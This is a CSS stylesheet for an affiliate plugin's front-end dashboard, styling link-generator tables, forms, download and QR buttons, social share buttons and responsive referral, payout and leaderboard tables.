.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table tr{
    background:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table, 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table td,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table th{
    border:none !important;
    padding: 5px 0px !important;
    background:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td input[type='text'],
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td select{
    height:35px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td input[type='text'],
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td select{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator label{
    width:100%;
    display:block;
    padding:0px 0px 10px 0px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form p input[type='text']{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form p textarea{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td .fs_affiliates_generate_affiliate_link,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form .fs_affiliates_form_save, 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
    padding: 10px 15px !important;
    color: #fefefe !important;
    width:170px !important;
    text-align:center;
    height: auto !important;
    border: none !important;
    text-shadow: none !important;
    font-weight: 600;
    font-size:16px !important;
    letter-spacing: 1px;
    margin:10px 0px 0px 0px !important;
    display: block;
    float:left; 

}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
    border: 2px solid  #2fa3f2 !important;
    color:#000 !important;
    box-shadow:none;
    margin:0 auto !important;
    width:120px !important;
    float:none !important;
    font-size:13px !important;
    padding: 7px 10px !important;
}
.fs_affiliates_fileupload_frontend_table .fs_affiliates_download_btn i,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_qrdownload_btn i{
    margin-left:10px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn:hover{
    background:#2fa3f2 !important;
    box-shadow: 0 5px #308fd2 !important;
    color:#fff !important;
}
.fs_affiliates_form_save:active, 
.fs_affiliates_generate_affiliate_link:active,
.fs_affiliates_download_btn:active{
    transform: translateY(5px);
    box-shadow: none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_qrdownload_btn{
    border: 2px solid  #2fa3f2 !important;
    color:#fff !important;
    box-shadow:none;
    width:135px !important;
    float:none !important;
    font-size:13px !important;
    padding: 7px 10px !important;
    display:block;
    background:#2fa3f2 !important;
    font-weight:bold;
    letter-spacing: 1px;
    text-align:center;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_qrdownload_btn:hover{
    box-shadow:0 0 3px #000;

}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator .fs_display_generated_link{
    width:100%;
    float:left;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator .fs_display_generated_link p{
    color:#000 !important;
    margin:5px !important;
    padding:5px 0px !important;
} 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form{
    width:96%;
    margin:2% 0 2% 2%;
    float:left;
}
.fs_affiliates_form p{
    margin-bottom:10px !important;
    width:100%;
    float:left;
    display:block;
}
.fs_affiliates_form p label,
.fs_affiliates_form label{
    width:100%;
    display:block;
    padding:0px 0px 10px 0px;
}
.fs_affiliates_form label span{
    color:#000;
}
.fs_affiliates_form p label.fs_affiliates_label{
    width:25%;
    display:block;
    float:left;
}
.fs_affiliates_form p label.fs_affiliates_commission{
    width:50%;
    display:block;
    float:left;
}
.fs_affiliates_form p input.fs_affiliates_checkbox{
    width:auto !important;

}
.fs_affiliates_form p input, .fs_affiliates_form p select{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    height:35px;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_form .pagination-centered{
    float:none;
    display:block;
    margin:10px auto;
    padding: 10px;
    text-align:center;
}
#fs_affiliates_pay_msg_success{
    display:block;
    margin-left:2%;
    margin-top:2%;
    color:#09bc1b;
    font-size:14px;
    font-weight:bold;
}
/*  frontend table design   */

.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table, 
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table, 
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table, 
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table,
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table,
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table,
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table,
.fs_affiliates_menu_content table.fs_affiliates_domain_table{ 
    width:97%;
    margin:20px auto;
    border-collapse: collapse;
    background:#fff;
    border:1px solid #ccc;
}
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table .fs_affiliate_payout_request_log_table{
    width:100%;
}
.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_domain_table tr:nth-child(2n+1){
    background:#f9f9f9;
}
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
    width:250px;
}
.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
.fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
    font-weight: bold;
    border:1px solid #ccc;
    padding:10px;
    text-align: center;
    font-size:14px;
}
.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td,
.fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td{
    padding:10px;
    border:1px solid #ccc;
    color:#000;
    font-size:14px;
}
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td img{
    width:100px;
    height:auto;
}

table.fs_affiliates_creatives_frontend_table td.fs_copy_creatives_link .fs_copy_clipboard_image{
    width:auto !important;
    height:auto !important;
}

table.fs_affiliates_creatives_frontend_table td.fs_copy_creatives_link,
table.fs_affiliates_creatives_frontend_table .fs_copy_message{
    text-align:center !important;
}

.fs_affiliates_landing_page_table .fs_copy_affiliate_link{
    text-align: center;
}
.fs_affiliates_landing_page_table .fs_landing_pages_link p{
    margin-bottom:10px;
}

.fs_display_generated_link .fp_affiliates_vk,
.fs_display_generated_link .fp_affiliates_whatsapp,
.fs_display_generated_link .fp_affiliates_fb,
.fs_display_generated_link .twitter-share-button,
.fs_display_generated_link #___plus_0,
.fs_landing_pages_link .fp_affiliates_vk,
.fs_landing_pages_link .fp_affiliates_whatsapp,
.fs_landing_pages_link .fp_affiliates_fb,
.fs_landing_pages_link .twitter-share-button,
.fs_landing_pages_link #___plus_0

{
    float:left !important;
    margin-right:5px !important;
    margin-bottom:10px;
    border-radius:3px;
}
.fp_affiliates_vk{
    background:#4682c7;
    width:54px;    
}
.fp_affiliates_whatsapp{
    background:#25d366;
    width:50px;
}
.fp_affiliates_fb{
    background:#3b5998;
    width:54px;  
    cursor:pointer;
}
.fp_affiliates_fb:hover{
    opacity: 0.7;
}
.fp_affiliates_vk, .fp_affiliates_whatsapp, .fp_affiliates_fb{
    height:20px;
    color:#fff !important;
    font-size:10px;
    font-weight:bold;
    text-decoration:none;
    line-height:18px;
}
.fp_affiliates_vk:hover, .fp_affiliates_whatsapp:hover, .fp_affiliates_fb:hover{
    color:#fff !important;
    text-decoration: none;
}
.fp_affiliates_vk i, .fp_affiliates_whatsapp i, .fp_affiliates_fb i{
    margin: 4px 2px 0 3px;
    color:#fff !important;
    font-size:12px;
    font-weight:bold;
}

@media screen and (max-width: 767px){
    .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
        display:block;
        width:150px;
        padding:5px 10px;
        outline: none;
    }
    .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
        width:120px;
        margin:0 auto !important;
    }
    .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
        width:50%;
        font-weight:bold;
        text-align: left;
    }

    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table{
        border:none;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody tr{
        display: block;
        margin-bottom:15px;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tr:first-child{
        display: block;
        margin-bottom:0px;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
        display:none;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td{
        width:100%;
        padding: 0px;
        display:table;
        color:#000;
        border-top:none;
        border-bottom: 1px solid #ccc;
        word-wrap: normal;
        word-break: break-all;
    }
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td img{
        width:100px;
        height:auto;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table td:empty:after{
        content:'-';
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
        display:table-cell;
        padding: 10px;
        text-align:left;
        width:50%;
        color:#fff;
        margin-right: 10px;
        font-weight:bold;
    }

}
